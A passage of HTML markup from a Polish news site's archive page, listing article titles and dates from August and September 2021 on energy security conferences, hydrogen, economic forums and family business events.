            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="nofollow bookmark" class="td-image-wrap " title="Zielone inwestycje przyszłością budownictwa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/IMG_2451-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="bookmark" title="Zielone inwestycje przyszłością budownictwa">Zielone inwestycje przyszłością budownictwa</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-23T14:19:09+02:00" >23 września 2021 14:19</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Fuzja z korzyścią dla całej polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/IMG_2302-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="bookmark" title="Fuzja z korzyścią dla całej polskiej gospodarki">Fuzja z korzyścią dla całej polskiej gospodarki</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-23T14:01:51+02:00" >23 września 2021 14:01</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="nofollow bookmark" class="td-image-wrap " title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/plansza-zjazd-firm-rodzinnych-1068x562.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="bookmark" title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie">Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-22T13:03:41+02:00" >22 września 2021 13:03</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="nofollow bookmark" class="td-image-wrap " title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/Kopia-DSC_2596_AS_1-1068x713.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="bookmark" title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty">I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-18T15:45:23+02:00" >18 września 2021 15:45</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/Forum-Ekonomiczne-w-Karpaczu-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="bookmark" title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu">O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-16T10:30:23+02:00" >16 września 2021 10:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr14-1200x628-1-1068x559.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="bookmark" title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”">Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-13T09:33:23+02:00" >13 września 2021 9:33</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="nofollow bookmark" class="td-image-wrap " title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/IMG_1978-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="bookmark" title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski">Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-10T20:30:44+02:00" >10 września 2021 20:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="nofollow bookmark" class="td-image-wrap " title="Wiarygodny wizerunek firmy kluczem do sukcesu" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/IMG_1531-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="bookmark" title="Wiarygodny wizerunek firmy kluczem do sukcesu">Wiarygodny wizerunek firmy kluczem do sukcesu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-10T11:01:06+02:00" >10 września 2021 11:01</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr16-820x312-1.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="bookmark" title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie">Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-08T21:26:05+02:00" >8 września 2021 21:26</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="nofollow bookmark" class="td-image-wrap " title="12. Festiwal Biegowy tuż za rogiem!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/Festiwal-Biegowy.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="bookmark" title="12. Festiwal Biegowy tuż za rogiem!">12. Festiwal Biegowy tuż za rogiem!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-03T11:17:59+02:00" >3 września 2021 11:17</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="Przed nami XXX Forum Ekonomiczne w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/IMG_20200908_152812-1068x601.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="bookmark" title="Przed nami XXX Forum Ekonomiczne w Karpaczu">Przed nami XXX Forum Ekonomiczne w Karpaczu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-03T11:06:58+02:00" >3 września 2021 11:06</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/spoleczna-odpowiedzialnosc-biznesu-elementem-procesu-inwestycyjnego-firmy/" rel="nofollow bookmark" class="td-image-wrap " title="Społeczna odpowiedzialność biznesu elementem procesu inwestycyjnego firmy" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/IMG_0974-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/spoleczna-odpowiedzialnosc-biznesu-elementem-procesu-inwestycyjnego-firmy/" rel="bookmark" title="Społeczna odpowiedzialność biznesu elementem procesu inwestycyjnego firmy">Społeczna odpowiedzialność biznesu elementem procesu inwestycyjnego firmy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T07:36:56+02:00" >2 września 2021 7:36</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/bezpieczenstwo-uczestnikow-podczas-konferencji-bezpieczenstwo-energetyczne/" rel="nofollow bookmark" class="td-image-wrap " title="Bezpieczeństwo uczestników podczas Konferencji „Bezpieczeństwo energetyczne”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr14-1200x628-1-1068x559.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/bezpieczenstwo-uczestnikow-podczas-konferencji-bezpieczenstwo-energetyczne/" rel="bookmark" title="Bezpieczeństwo uczestników podczas Konferencji „Bezpieczeństwo energetyczne”">Bezpieczeństwo uczestników podczas Konferencji „Bezpieczeństwo energetyczne”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-01T23:15:49+02:00" >1 września 2021 23:15</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nadchodzi-rewolucja-3w/" rel="nofollow bookmark" class="td-image-wrap " title="Nadchodzi rewolucja 3W" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/IMG_0181-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nadchodzi-rewolucja-3w/" rel="bookmark" title="Nadchodzi rewolucja 3W">Nadchodzi rewolucja 3W</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-01T09:56:37+02:00" >1 września 2021 9:56</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przyszlosc-nalezy-do-wodoru/" rel="nofollow bookmark" class="td-image-wrap " title="Przyszłość należy do wodoru" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/IMG_0088-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przyszlosc-nalezy-do-wodoru/" rel="bookmark" title="Przyszłość należy do wodoru">Przyszłość należy do wodoru</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-01T08:14:56+02:00" >1 września 2021 8:14</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/profesjonalizacja-biznesu-i-rodziny-podczas-viii-stacjonarnej-edycji-miedzynarodowego-kongresu-firm-rodzinnych/" rel="nofollow bookmark" class="td-image-wrap " title="Profesjonalizacja biznesu i rodziny – podczas VIII edycji Międzynarodowego Kongresu Firm Rodzinnych" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/08/8.-Kongres-Firm-Rodzinnych_Instytut-Biznesu-Rodzinnego_1-1068x609.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/profesjonalizacja-biznesu-i-rodziny-podczas-viii-stacjonarnej-edycji-miedzynarodowego-kongresu-firm-rodzinnych/" rel="bookmark" title="Profesjonalizacja biznesu i rodziny – podczas VIII edycji Międzynarodowego Kongresu Firm Rodzinnych">Profesjonalizacja biznesu i rodziny – podczas VIII edycji Międzynarodowego Kongresu Firm Rodzinnych</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-30T10:37:07+02:00" >30 sierpnia 2021 10:37</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europa-w-poszukiwaniu-przywodztwa/" rel="nofollow bookmark" class="td-image-wrap " title="Europa w poszukiwaniu przywództwa: XXX Forum Ekonomiczne" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/09/R0010711-1068x654.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europa-w-poszukiwaniu-przywodztwa/" rel="bookmark" title="Europa w poszukiwaniu przywództwa: XXX Forum Ekonomiczne">Europa w poszukiwaniu przywództwa: XXX Forum Ekonomiczne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-30T10:31:43+02:00" >30 sierpnia 2021 10:31</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/budowa-floty-offshore-szansa-dla-calej-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Budowa floty offshore szansą dla całej polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/08/IMG_0050-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/budowa-floty-offshore-szansa-dla-calej-polskiej-gospodarki/" rel="bookmark" title="Budowa floty offshore szansą dla całej polskiej gospodarki">Budowa floty offshore szansą dla całej polskiej gospodarki</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-30T06:02:32+02:00" >30 sierpnia 2021 6:02</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nowe-mozliwosci-kongres-590-zaprasza-na-6-edycje/" rel="nofollow bookmark" class="td-image-wrap " title="Nowe możliwości &#8211; Kongres 590 zaprasza na 6. edycję" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/08/KONGRES_590_DZIEN_II-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nowe-mozliwosci-kongres-590-zaprasza-na-6-edycje/" rel="bookmark" title="Nowe możliwości &#8211; Kongres 590 zaprasza na 6. edycję">Nowe możliwości &#8211; Kongres 590 zaprasza na 6. edycję</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-27T12:00:39+02:00" >27 sierpnia 2021 12:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nato-partnerem-rzeszowskiej-vi-konferencji-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju/" rel="nofollow bookmark" class="td-image-wrap " title="NATO partnerem rzeszowskiej VI Konferencji „Bezpieczeństwo Energetyczne &#8211; filary i perspektywa rozwoju”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/08/Konferencja-Informacja-Prasowa-NATO-partnerem-konferencji.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nato-partnerem-rzeszowskiej-vi-konferencji-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju/" rel="bookmark" title="NATO partnerem rzeszowskiej VI Konferencji „Bezpieczeństwo Energetyczne &#8211; filary i perspektywa rozwoju”">NATO partnerem rzeszowskiej VI Konferencji „Bezpieczeństwo Energetyczne &#8211; filary i perspektywa rozwoju”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-20T13:35:02+02:00" >20 sierpnia 2021 13:35</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/duza-dawka-zielonej-energii-na-vii-kongresie-energetycznym-dise/" rel="nofollow bookmark" class="td-image-wrap " title="Duża dawka zielonej energii na VII Kongresie Energetycznym DISE" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/08/DISE.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/duza-dawka-zielonej-energii-na-vii-kongresie-energetycznym-dise/" rel="bookmark" title="Duża dawka zielonej energii na VII Kongresie Energetycznym DISE">Duża dawka zielonej energii na VII Kongresie Energetycznym DISE</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T13:05:24+02:00" >16 sierpnia 2021 13:05</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
